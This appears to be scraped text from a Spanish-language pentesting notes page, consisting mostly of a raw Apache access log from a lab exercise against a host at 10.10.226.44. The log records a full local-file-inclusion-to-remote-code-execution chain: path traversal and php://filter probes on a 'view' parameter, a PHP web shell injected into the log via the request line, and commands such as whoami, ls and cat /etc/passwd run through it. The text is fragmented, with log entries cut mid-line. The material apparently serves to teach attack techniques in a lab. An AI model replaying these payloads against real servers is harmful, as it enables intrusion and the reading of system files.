 10.10.226.44/?view=dog/../../../../../../var/log/apache2/access.log&ext&cmd=whoami
s Pentest Book pwny HackingTheCloud Mitre Anonimización Obtención de info OSINT Exploits AD Web Privesc C
/2022:15:19:53 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [16/Feb/2022:15:20:23 +0000] "GET / HTTP/1.1" 20
615 "-" "curl/7.64.0" 127.0.0.1 - - [16/Feb/2022:15:20:54 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [16/Feb
/2022:15:21:24 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [16/Feb/2022:15:21:54 +0000] "GET / HTTP/1.1" 20
615 "-" "curl/7.64.0" 10.8.155.220 - - [16/Feb/2022:15:21:57 +0000] "GET /?view=php://filter/convert.base64-encode
/resource=dog/../../../../../../var/log/apache2.log&ext HTTP/1.1" 200 730 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2010010
Firefox/91.0" 10.8.155.220 - - [16/Feb/2022:15:21:57 +0000] "GET /favicon.ico HTTP/1.1" 404 490 "http://10.10.226.44/?view=php:
//filter/convert.base64-encode/resource=dog/../../../../../../var/log/apache2.log&ext" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0" 10.8.155.220 - - [16/Feb/2022:15:22:25 +0000] "GET /?view=php://filter/convert.base64-encode
/resource=dog/../../../../../../var/log/apache2/access.log&ext HTTP/1.1" 200 2689 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0" 127.0.0.1 - - [16/Feb/2022:15:22:25 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - -
[16/Feb/2022:15:22:55 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.155.220 - - [16/Feb/2022:15:22:56 +0000] "GET
/?view=dog/../../../../../../var/log/apache2/access.log&ext HTTP/1.1" 200 1614 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0" 127.0.0.1 - - [16/Feb/2022:15:23:25 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - -
[16/Feb/2022:15:23:56 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [16/Feb/2022:15:24:26 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.155.220 - - [16/Feb/2022:15:24:32 +0000] "GET
/?view=%3C?php%20system($_GET[%27cmd%27]);%20?%3E HTTP/1.1" 200 557 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0" 127.0.0.1 - - [16/Feb/2022:15:24:57 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.155.220
- [16/Feb/2022:15:25:16 +0000] "GET /?view=dog HTTP/1.1" 200 564 "http://10.10.226.44
/?view=%3C?php%20system($_GET[%27cmd%27]);%20?%3E" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0" 10.8.155.220 - - [16/Feb/2022:15:25:16 +0000] "GET /dogs/6.jpg HTTP/1.1" 200 27000 "http://10.10.226.44/?view=dog
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.8.155.220 - - [16/Feb/2022:15:25:23 +0000] "GET
/?view=dog/../../../../../../var/log/apache2/access.log&ext&cmd=ls HTTP/1.1" 200 1724 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0" 127.0.0.1 - - [16/Feb/2022:15:25:27 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.155.220
- [16/Feb/2022:15:25:47 +0000] "GET /?view=dog/../../../../../../var/log/apache2/access.log&ext&cmd=cat%20/etc/passwd
HTTP/1.1" 200 1749 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 127.0.0.1 - - [16/Feb/2022:15:25:57
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [16/Feb/2022:15:26:28 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 10.8.155.220 - - [16/Feb/2022:15:26:33 +0000] "GET /?view=dog/../../../../../../var/log/apache2/access.log&ext&
cmd=whoami HTTP/1.1" 200 1777 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.8.155.220 - -
[16/Feb/2022:15:26:57 +0000] "GET /style.css HTTP/1.1" 200 699 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0" 127.0.0.1 - - [16/Feb/2022:15:26:58 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.155.220 - - [16/Feb
/2022:15:26:58 +0000] "GET /?view=dog/../../../../../../var/log/apache2/access.log&ext&cmd=whoami HTTP/1.1" 200 1811 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.8.155.220 - - [16/Feb/2022:15:27:20 +0000] "GET
/?view=dog/../../../../../../var/log/apache2/access.log&ext&cmd=whoami HTTP/1.1" 200 1820 "-" "www-data " 10.8.155.220 - -